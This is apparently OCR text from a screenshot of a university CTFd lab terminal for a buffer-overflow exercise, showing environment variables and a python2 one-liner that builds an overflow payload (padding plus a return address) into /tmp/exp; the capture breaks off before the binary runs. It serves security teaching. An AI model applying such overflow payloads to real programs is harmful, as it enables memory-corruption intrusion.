 Activities
Google Chrome
Feb 23 17:51
en
Inbox - ziming.zhao@gm
Launch Meeting - Zoom
W4L1 Buffer Overflow
CTFd
Not secure
cse410.cacti.academy/terminal
Google Scholar
Funding Oppo…
Network Secu…
Fun
Hands-on
Hacking
Poker
Rust Program…
Balances-Bina…
Challenge - Ris…
Client Area - S…
FPGA
Push the Red…
»
Reading list
CTFd
Terminal
Grades
Users
Scoreboard
Challenges
Notifications
Profile
Settings
=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.dz=01;31:*.gz=01;31:
*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=
01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;3
1:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.jpg=01;35:*.jpeg=01;35:*.
mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.t
if=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2
v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=0
1;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*
.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid
=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00
;36:*.xspf=00;36:
LESSCLOSE=/usr/bin/lesspipe %s %s
TERM=xterm
LESSOPEN=| /usr/bin/lesspipe %s
USER=ctf
SHLVL=2
LC_CTYPE=C.UTF-8
CHALLENGE_ID=46
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
MAIL=/var/mail/ctf
DEBIAN_FRONTEND=noninteractive
_=/usr/bin/env
ctf@Week-4_overflowret5_32:/$ python2 -c "print 'a'*12 + '\x00\xdb\xff\xff'" > /tmp/exp
ctf@Week-4_overflowret5_32:/$ ./
2022-02-23 17:51:09